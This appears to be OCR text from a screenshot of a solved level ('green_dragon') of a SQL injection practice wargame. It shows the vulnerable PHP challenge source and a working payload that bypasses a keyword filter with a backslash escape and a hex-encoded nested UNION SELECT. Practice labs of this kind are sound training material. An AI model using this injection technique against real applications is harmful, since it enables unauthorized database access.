 Lord of SQLInjection
los.rubiya.kr/chall/green_dragon
SQL Test
Cb
Best String to Hex Converter Onl
los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=union%20select%200x5c,0x756e696f6e2073656c656374203078363136343664363936652323%23
query : select id,pw from prob_green_dragon where id='\' and pw='union select 0x5c,0x756e696f6e2073656c6563742030783631363436643639366523#'
query2 : select id from prob_green_dragon where id='\' and pw='union select 0x61646d696e#'
GREEN_DRAGON Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\'|\"/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|\.|\'|\"/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id,pw from prob_green_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']){
if(preg_match('/prob|_|\.|\'|\"/i', $result['id'])) exit("No Hack ~_~");
if(preg_match('/prob|_|\.|\'|\"/i', $result['pw'])) exit("No Hack ~_~");
$query2 = "select id from prob_green_dragon where id='{$result[id]}' and pw='{$result[pw]}'";
echo "<hr>query2 : <strong>{$query2}</strong><hr><br>";
$result = mysqli_fetch_array(mysqli_query($db,$query2));
if($result['id'] == "admin") solve("green_dragon");
}
highlight_file(__FILE__);
?>
Type here to search
64°F Partly sunny
11:32 AM
11/29/2023